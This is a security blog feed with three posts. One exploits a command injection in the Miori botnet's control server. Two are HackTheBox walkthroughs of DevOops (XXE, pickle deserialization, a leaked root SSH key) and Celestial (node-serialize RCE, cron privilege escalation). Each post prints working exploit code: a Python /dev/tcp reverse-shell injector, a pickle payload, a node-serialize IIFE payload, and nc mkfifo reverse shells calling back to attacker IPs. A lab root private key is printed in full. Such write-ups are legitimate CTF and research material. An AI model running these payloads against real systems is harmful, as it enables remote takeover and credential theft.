Normal view

There are new articles available, click to refresh the page.
Before yesterdayroot@V3dedBlog:~#

Script Kiddie Nightmares: Hacking Poorly Coded Botnets

By: V3ded
29 August 2019 at 00:00

DISCLAIMER: The aim of this blog is not to offend or attack anyone. While I do admit that some of these people would highly benefit from a little discipline, please do not go and cause harm to the people referenced in the blog. I do not condone malicious behavior. Thank you for understanding.

DISCLAIMER: There are some racial comments by the botnet authors which I didn’t censor out. Viewer discretion is advised.

Preface

As the title suggests, this post will touch on the theme of exploiting badly coded botnets, usually ones owned and operated by skids. I never really took interest in such a topic before and therefore knew very little about the “cool” DDoS community. That is, until recently. From my understanding there are two main botnet variants which are constantly being ripped off and modified - Qbot and Mirai. It seems that certain people want to “improve” the base versions of the botnets and implement more advanced features such as failed logon attempts, new DoS techniques, bruteforce prevention and so forth. This enables them to “sell” spots on their botnet (meaning that people can pay to have access to the control server and boot people offline) or sell the modified botnet source altogether.

Many of these abused botnets are coded in C, a language so powerful yet so dangerous that if used by untrained coders, can lead to certain disasters - such as we are about to see. Anyone with basic knowledge in binary exploitation knows that a small mistake in this language such as miscalculating a memory allocation for a buffer or using an improper format specification when calling printf(), can lead to some serious vulnerabilities. This blog will cover only 1 out of 3 vulnerabilities that I found in Qbot based botnets. On the bright side, it will be the most severe one. If you’re disappointed with my decision and are one of these people:

Then I’m sorry, but I do not wish to initiate skid wars where kids pop shells on each other’s Digital Ocean servers.

So without further ado, I discoverd a pre-auth RCE vulnerability in the Miori v1.3 botnet due to improper input handling and usage of the system() function. Let me say that again, a PRE-AUTH remote command execution vulnerability. Someone managed to make a big mistake when modifying the Qbot source code - maybe next time they should stick to Python ¯\(ツ)/¯.

Anyway, it would be a shame if we exploited this vulnerability to hijack the server :).


Setting up a local environment

  Attacker Botnet server
OS Linux Mint 64 bit CentOS 7 Minimal 64bit
IP Address 10.10.10.7 10.10.10.6
Port X 666
Application X Miori v1.3

Downloads:
-> Linux Mint ISO
-> CentOS 7 ISO
-> Miori v1.3

Setting up Miori v1.3 botnet:
-> Switch Miori Botnet setup (sorry for the cringe)

Note: The botnet server needs to be RedHat based because the setup script uses yum to download dependencies.

Note: CentOS has a firewall running by default. If you are unable to connect to ports such as 666, turn it off with “systemctl stop firewalld” or completely disable it with “systemctl disable firewalld


Code Auditing

Unpacking the .zip archive:
The particular file of interest to us is the cnc/cnc.c file. This is where the main “operator” functionality for the botnet can be found, which includes the login, registration and attack functionality. Example pictures are provided below.

Login or register
Post-auth interaction



The overall UI is actually pretty nice, and it seems like someone definitely spent a lot of time on it. Fortunately for us they didn’t spend a lot of time on the main code. I dare say it’s atrocious. Multiple oversized char buffers, 42 returns and 3 exits…, horrible indentation, mix of tabs and spaces, 76 goto statements (in 2019… really?). And such issues in the code go on forever. I guess that’s what happens when the main goal is to make cool looking UIs and to make money instead of making something reliable and readable. Just so you get an idea of how the code looks, feel free to click on the image below to enlarge it.

- Journey of finding an exploit

Yes, I actually tortured myself so much that I went over the core of the cnc.c code. It doesn’t take a professional to spot that lines 793 and 794 are exploitable.

792 |   char flog[1024];
793 |   sprintf(flog,"echo \"<--->\nfailed login with cred --> %s:%s \n[victems ip] \nip --> %s \n<--->\" >> failed.txt",iffailedu,iffailedp,ipl);
794 |   system(flog);

Do you see it? iffailedu and iffailedp are arguments representing failed username and passwords respectively. This allows logging for failed authentication attempts. The idea itself isn’t that bad but the implementation is horrible. Using system() functions instead of C’s file I/O functions. Why? The answer is quite simple.

Quote from Subby:

It’s obvious as to why this is happening. A large percentage of botnet operators are simply following tutorials which have spread around in the community or are accessible on YouTube to set up their botnet.

In a less severe case a buffer overflow can occur in this section as flog has 1024 bytes allocated but iffailedu and iffailedp can be up to 2048 bytes. Each of these are based on the buf variable on line 637 and the corresponding strcpy() logic below. However the juicy vulnerability is yet to come.


Exploitation

A blind command injection is possible by escaping the echo command which is called in the system() function. Let’s simplify the scenario with a username only.

char data[1024];
sprintf(data,"echo \"Failed login with username %s\n\" >> failed.txt",username);
system(data);

If a user logs in with an invalid username (let’s say jack), the system function runs echo "Failed login with username jack" >> failed.txt.



An attacker can supply a malicious username (and any password) that will allow him to run a command of his own. This can be achieved by using input like this: v3ded"; touch /tmp/hacked; #. System is then forced to run echo "Failed login with username v3ded"; touch /tmp/hacked; #" >> failed.txt. The hashtag (#) acts as a comment in bash, effectively commenting out rest of the command. That means that our command never gets piped to failed.txt and never gets logged :). Hooray! Afterwards, our exploit can be easily verified by SSHing into your CentOS server and checking for the presence of our hacked file in the /tmp directory. POC is attached below.

PoC
Operator's view

This error log alerts the operator, but due to lack of proper technical knowledge I doubt most of them will understand what happened. Still, let’s not leave it up to a chance and hide the error log with a clear command in the following section.

- Making a reverse shell exploit with python3

Let’s start out by supplying the required imports, making a socket, and connecting it to the server-port combination we supply.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import socket
import os
import sys
from time import sleep

if(len(sys.argv) != 5):
	exit("Usage:\n\tpython3 {} C2_IP C2_PORT LHOST LPORT".format(sys.argv[0]))

C2_IP   = sys.argv[1]
C2_PORT = sys.argv[2]
LHOST   = sys.argv[3]
LPORT   = sys.argv[4]

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((C2_IP, int(C2_PORT)))

Afterwards we need to simulate the login process. We can do that by simply sending 3 messages to the server - login, username payload and password respectively.

1
2
3
4
5
6
7
8
9
10
11
CMD = "sh -i >& /dev/tcp/{}/{} 0>&1".format(LHOST, LPORT) # Payload

print("Simulating a login command.")
sock.send(bytes("login\r\n", "utf-8"))	
	
sleep(1)
print("Sending the payload.")
sock.send(bytes('user";clear; {} ;# \r\n'.format(CMD),"utf-8")) # Hiding the error output with ;clear
		
sock.send(bytes('Press F to pay respects.\r\n',"utf-8")) # Password doesn't matter
sleep(1)

Note: One kind redditor pointed out I can pipe the output to /dev/null instead of doing clear. A lot better! I wonder why I forgot about such a trivial thing :).

Note: CentOS doesn’t come with netcat preinstalled. Have that in mind when choosing a reverse shell or attempting data exfiltration

As you can see, Bash is used in combination with /dev/tcp/ to create a reverse shell. It’s important to notice that each command send contains a carriage return (\r) and a new line feed (\n). Without the CRLF our exploit wouldn’t work.

The core of our exploit is now finished. Let’s improve it just a tiny bit by adding a horrible global try-except and our own netcat listener.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#!/usr/env/python3

import socket
import os
import sys
import threading
from time import sleep

def Listen(port):
	os.system("nc -nlvp {}".format(port))

if(len(sys.argv) != 5):
	exit("Usage:\n\tpython3 {} C2_IP C2_PORT LHOST LPORT".format(sys.argv[0]))

C2_IP   = sys.argv[1]
C2_PORT = sys.argv[2]
LHOST   = sys.argv[3]
LPORT   = sys.argv[4]

CMD  = "sh -i >& /dev/tcp/{}/{} 0>&1".format(LHOST, LPORT)

try:	
	sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	sock.connect((C2_IP, int(C2_PORT)))		

	print("Simulating a login command.")
	sock.send(bytes("login\r\n", "utf-8"))	
	
	sleep(1)
	print("Sending the payload.")
	sock.send(bytes('user";clear; {} ;# \r\n'.format(CMD),"utf-8"))
	
	sock.send(bytes('Press F to pay respects.\r\n',"utf-8"))
	sleep(1)
	
	t = threading.Thread(target=Listen, args=(int(sys.argv[4]),))
	t.start()

except Exception as err:
	exit(str(err))





Now we can execute the exploit against a botnet server! If successful, it should all look something like this:

Cool, right? Although when configured properly on a proper port, the botnet won’t run as root. But with the default root user on various hosting providers and the fact that our skiddies copy paste commands without knowing what they do, I bet most of your shells be will root.


Conclusion

Thank you dearly for reading if you got this far. This blog is an unusual distraction from my regular CTF blogs, so i hope it was to your liking. I would like to thank my friend Jack for encouraging me to write this blog and the whole [SG] Switch community for making and distributing badly rewritten botnet versions.

- Update:

As I was writing this blog, another Qbot rip-off called switchware was released. I didn’t dig into the code much but there is a post-auth RCE vulnerability. It’s a very tight one though, as the buffer is limited to 50 bytes and 45 are already supplied. If this blog gets enough traction I can make a second post :). If not, well, you can try to exploit it as an exercise. The exploitable code is on lines 557, 558 and 566.

DISCLAIMER: There are some racial comments by the botnet authors which I didn’t censor out. Viewer discretion is advised.

A quick PoC below:


Appendix

Miori src: here
Miori exploit: here

Switchware src: here
Switchware exploit: N/A (maybe I’ll make one later)

~V3

HackTheBox - Devoops writeup

By: V3ded
26 October 2018 at 00:00


Introduction

Hey there! Been some time since I actually wrote a new blog. Life is a bit hectic as of now, but who cares, right? As of last two weeks, DevOops from HTB got retired. Based on a twitter survey I did, over 30 of you wanted to see this writeup and therefore I decided to grant your wishes. So let’s get into it!


Scanning & Enumeration

As always, start out with nmap to gather initial information:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@htb:~# nmap 10.10.10.91 -sS -sV -sC -T4 --max-retries 1
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-15 11:00 CDT
Warning: 10.10.10.91 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.91
Host is up (0.029s latency).
Not shown: 935 closed ports, 63 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
|   256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
|_  256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)
5000/tcp open  http    Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.98 seconds

A small tip - during lengthy scans you can use the –max-retries 1 flag which significantly improves speeds of scanning. Thank you IppSec! Results of the scan show open SSH (nothing unusual) and HTTP service running on port 5000. Time to enumerate.

- HTTP

Visiting the webpage itself presents us with the following:
Nothing interesting apart from the filename - feed.py. Make a note of it, it will become important later on. Viewing source showed just simple HTTP and so I resorted to my usual last option - directory bruteforcing. For this purpose I used gobuster :

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
root@htb:~# gobuster -u http://10.10.10.91:5000 -w /usr/share/wordlists/dirb/common.txt -e -t 10

=====================================================
Gobuster v2.0.0              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.91:5000/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Expanded     : true
[+] Timeout      : 10s
=====================================================
2018/10/15 11:07:14 Starting gobuster
=====================================================
http://10.10.10.91:5000/feed (Status: 200)
http://10.10.10.91:5000/upload (Status: 200)
=====================================================
2018/10/15 11:09:22 Finished
=====================================================

We can ignore /feed as it only points to an image showed on the index webpage. However, the /upload directory sounds interesting.

/upload, as the name implies (duh), allows us to upload files onto the server. 2 major things immediately catch my attention. The website classifies this directory’s content as a “test API” - something you don’t want to expose to public. In an “ideal” CTF like scenario, experimental code often has vulnerabilities in it. Because the website also mentions XML it would be a shame if we didn’t try XML injections, right :) ?

Exploitation

There are 2 ways to exploit this vulnerability and turn it into a shell. Before we do so, let’s show our XXE payload which we’ll slightly adjust depending on what we want to access.

<!DOCTYPE v3ded [  
   <!ELEMENT v3ded ANY >
   <!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<v3>
	<Author>V3ded!</Author>
	<Subject>XXE!</Subject>
	<Content>&xxe;</Content>
</v3>

Don’t forget to wrap everything around a root element (in my case <v3>) and use only the previously mentioned XML tags (image here) or the file won’t parse and therefore this attack won’t work. After submitting our payload we get the following:

An output of /etc/passwd which confirms that the host is indeed exploitable and exposes users called roosa & git.

Hint: view source of the webpage to see nicely formatted output

- Method 1: Stealing roosa’s private SSH key

Thanks to XXE we have read access to the file system. Wonder what we can do? There’s an amazing blogpost called When all you can do is read which answers this question. A private SSH key is always a good place to start. We know that there’s a user called roosa and therefore her SSH key would be at a location /home/roosa/.ssh/id_rsa. Modify your XML payload, upload it and see for yourself.

ALl there’s left to do now is to save the roosa.key file, and use it to log into ssh.

1
2
3
4
5
6
7
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'roosa.key' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "roosa.key": bad permissions

If you get the following error message make sure you chmod the key to 600 permissions - chmod 600 roosa.key.

- Method 2: Exploiting a python pickle in feed.py

Remember when I told you to not forget about feed.py? Let’s check how the code of the main webpage actually looks. Once again, upload an XML file with the requested item - feed.py.

Code extract (lines 17-23):

@app.route("/newpost", methods=["POST"])
def newpost():
  # TODO: proper save to database, this is for testing purposes right now
  picklestr = base64.urlsafe_b64decode(request.data)
#  return picklestr
  postObj = pickle.loads(picklestr)
  return "POST RECEIVED: " + postObj['Subject']

This part of the code is very dangerous. The pickle library (and its pickle.loads() function) should never be used in combination with user input. Problem is that an attacker can input a malicious serialized object which gets unserialized with pickle.loads(), passed to eval() and therefore executed on the server. Baam, code execution. Not good. More about this issue can be read here.

- Crafting an exploit

From the code we know that the server “safely” base64 decodes POST data made to /newpost and pickle.loads(). If we revert these steps - send a “safely” base64 encoded pickle object, we can achieve command execution. Here’s my exploit:

#!/usr/bin/env python
#payload.py
import pickle
import base64
import os
import requests
    
class payload(object):
    def __reduce__(self):
       comm = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.51 1235 >/tmp/f"
       return (os.system, (comm,))

payload = base64.urlsafe_b64encode(pickle.dumps( payload()))

r = requests.post("http://10.10.10.91:5000/newpost", payload)
print r.data

This fires up a reverse shell that connects to 10.10.14.51 (my IP) at port 1235. Just change the parameters to your needs, set up netcat listener (nc -lvp 1235) and start the exploit.

Congratulations on your shells! Now it’s time to get the sweet root :).


Privilege Escalation

Roosa has a git directory at /home/roosa/work/blogfeed/.git. It’s usually a good idea to search this folder for previous commits, branches and so forth. As Github repositories have all their changes documented, it’s possible to find sensible data that was previously “deleted” by thoughtful developers. Running git log -p inside the .git folder, we can see logs of previous commits.

More about .git dumping here.

Awesome. An SSH Key! Copy it into the notepad, remove + signs and save it as a root.key file. Luckily, as it appears, this wonderful key is assigned to the root user!

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArDvzJ0k7T856dw2pnIrStl0GwoU/WFI+OPQcpOVj9DdSIEde
8PDgpt/tBpY7a/xt3sP5rD7JEuvnpWRLteqKZ8hlCvt+4oP7DqWXoo/hfaUUyU5i
vr+5Ui0nD+YBKyYuiN+4CB8jSQvwOG+LlA3IGAzVf56J0WP9FILH/NwYW2iovTRK
nz1y2vdO3ug94XX8y0bbMR9Mtpj292wNrxmUSQ5glioqrSrwFfevWt/rEgIVmrb+
CCjeERnxMwaZNFP0SYoiC5HweyXD6ZLgFO4uOVuImILGJyyQJ8u5BI2mc/SHSE0c
F9DmYwbVqRcurk3yAS+jEbXgObupXkDHgIoMCwIDAQABAoIBAFaUuHIKVT+UK2oH
uzjPbIdyEkDc3PAYP+E/jdqy2eFdofJKDocOf9BDhxKlmO968PxoBe25jjjt0AAL
gCfN5I+xZGH19V4HPMCrK6PzskYII3/i4K7FEHMn8ZgDZpj7U69Iz2l9xa4lyzeD
k2X0256DbRv/ZYaWPhX+fGw3dCMWkRs6MoBNVS4wAMmOCiFl3hzHlgIemLMm6QSy
NnTtLPXwkS84KMfZGbnolAiZbHAqhe5cRfV2CVw2U8GaIS3fqV3ioD0qqQjIIPNM
HSRik2J/7Y7OuBRQN+auzFKV7QeLFeROJsLhLaPhstY5QQReQr9oIuTAs9c+oCLa
2fXe3kkCgYEA367aoOTisun9UJ7ObgNZTDPeaXajhWrZbxlSsOeOBp5CK/oLc0RB
GLEKU6HtUuKFvlXdJ22S4/rQb0RiDcU/wOiDzmlCTQJrnLgqzBwNXp+MH6Av9WHG
jwrjv/loHYF0vXUHHRVJmcXzsftZk2aJ29TXud5UMqHovyieb3mZ0pcCgYEAxR41
IMq2dif3laGnQuYrjQVNFfvwDt1JD1mKNG8OppwTgcPbFO+R3+MqL7lvAhHjWKMw
+XjmkQEZbnmwf1fKuIHW9uD9KxxHqgucNv9ySuMtVPp/QYtjn/ltojR16JNTKqiW
7vSqlsZnT9jR2syvuhhVz4Ei9yA/VYZG2uiCpK0CgYA/UOhz+LYu/MsGoh0+yNXj
Gx+O7NU2s9sedqWQi8sJFo0Wk63gD+b5TUvmBoT+HD7NdNKoEX0t6VZM2KeEzFvS
iD6fE+5/i/rYHs2Gfz5NlY39ecN5ixbAcM2tDrUo/PcFlfXQhrERxRXJQKPHdJP7
VRFHfKaKuof+bEoEtgATuwKBgC3Ce3bnWEBJuvIjmt6u7EFKj8CgwfPRbxp/INRX
S8Flzil7vCo6C1U8ORjnJVwHpw12pPHlHTFgXfUFjvGhAdCfY7XgOSV+5SwWkec6
md/EqUtm84/VugTzNH5JS234dYAbrx498jQaTvV8UgtHJSxAZftL8UAJXmqOR3ie
LWXpAoGADMbq4aFzQuUPldxr3thx0KRz9LJUJfrpADAUbxo8zVvbwt4gM2vsXwcz
oAvexd1JRMkbC7YOgrzZ9iOxHP+mg/LLENmHimcyKCqaY3XzqXqk9lOhA3ymOcLw
LS4O7JPRqVmgZzUUnDiAVuUHWuHGGXpWpz9EGau6dIbQaUUSOEE=
-----END RSA PRIVATE KEY-----

ssh -i root.key [email protected] succesfully authenticates us and presents us with a root shell.

That’s the machine rooted. Congratulations!


Conclusion

Thanks for reading folks! This machine was great a practice, although not so difficult. Next time remind me to list hidden folders as well so that I don’t spend 2 hours roaming the machine when there’s a .git folder right in plain sight… Silly me. Oh well, see you next time!

~V3

HackTheBox - Celestial writeup

By: V3ded
2 September 2018 at 00:00

Introduction

New week means new writeup from HackTheBox! This week’s retired box is Celestial. Celestial machine improperly handles input which is fed to a Node.js unserialize() function. This allows the attacker to achieve command execution by passing a Javascript object to the previously mentioned function. Let’s get into it!


Scanning & Enumeration

Initial nmap scan:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@EdgeOfNight:~# nmap -sS -T4 -sV -sC 10.10.10.85

Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-02 12:33 BST
Warning: 10.10.10.85 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.85
Host is up (0.11s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE VERSION
3000/tcp open  http    Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds

Nmap detects only 1 HTTP port open. Upon viewing the webpage we get a following view:

A plain webpage which shows a weird message. Normally I’d continue with directory bruteforce, but for the sake of keeping this blog short I won’t because directory bruteforce is not the correct solution and won’t yield any results.

Well, there isn’t much to follow. Due to lack of leads, I decided to view each HTTP request I make to the server with an intercepting Burpsuite proxy.

There seems to be a base64 encoded cookie (profile=xxxx…) which decodes to:

1
2
root@EdgeOfNight:~# echo "eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6IjIifQ==" | base64 -d
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}

Note: “%3D%3D” is URL encoded equivalent of “==”

Right, so we have some sort of JSON object parsing where 2+2 gets concatenated into 22. From security standpoint it’s ALWAYS a bad practice to parse user input (in this case “num”:”2”) as it can be often missused and chained into a serious vulnerability such as an RCE. So, instinctively our best bet is to look for a Node.js parsing / serialization vulnerability. First few google queries return interesting results such as this or this and confirm our initial fear (or joy, depends if you are the attacker >:) ). An RCE is possible through passing of a serialized JavaScript Object. Let’s make our payload and get a shell!


Exploitation

- Local Testing

First, install Node.js and Node.js serialize library with the command below (DEBIAN ONLY!).

curl -sL https://deb.nodesource.com/setup_10.x | sudo -E bash -
sudo apt-get install -y nodejs
sudo apt-get install npm
sudo npm install node-serialize

This allows us to locally debug and test our exploit.

In order to serialize() a Javascript object I use a script (script.js) that views kernel information with uname -a:

var y = {
rce : function(){
require('child_process').exec('uname -a', function(error, stdout, stderr) { console.log(stdout) });
}(),
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));

By using IIFE (Javascript’s immediately invoked function expression) we can execute this code. IIFE is something like a constructor. By appending () after the function’s body we can immediately run the function and therefore run the malicious code. With IIFE the previously made JSON object would look like this:

1
{"rce":"_$$ND_FUNC$$_function(){\n require('child_process').exec('uname -a', function(error, stdout, stderr) { console.log(stdout) });\n }()"}

By unserializing this serialized object we get command execution.

var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'uname -a\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);

Awesome! All we need to do now is to find a way to get a reverse shell. Simply replace uname -a with a reverse shell one liner. I will be using netcat one - rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f. The final payload will look something like this:

{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f\', function(error, stdout, stderr) { console.log(stdout) });}()"}

Note: Replace 10.10.15.112 with your “connect-back” IP

- Summing it all up

So far we have 2 JSON objects. The original one:

{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}

and the weaponized one:

{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) });}()"}

Combine them into one single object, base64 & url encode (change “==” into “%3D%3D”) the result and replace the original encoded cookie with our new weaponized one.

Merged JSON object:

{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2","rce":"_$$ND_FUNC$$_function (){require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.112 1234 >/tmp/f', function(error, stdout, stderr) { console.log(stdout) });}()"}

Encoded JSON object:

Replacing of the cookie:

Shell:

Result is a nice shell! Go and get your deserved user flag!


Privilege escalation

Navigating to /home/sun/Documents you can find a writable script.py file.

Doing some recon I find out that there’s a cron job running this script as root every 5 minutes. We can escalate our privileges by placing a reverse shell into the script (because it’s writable) or any other python code. It will be executed with root permissions.

My reverse shell looks as follows:

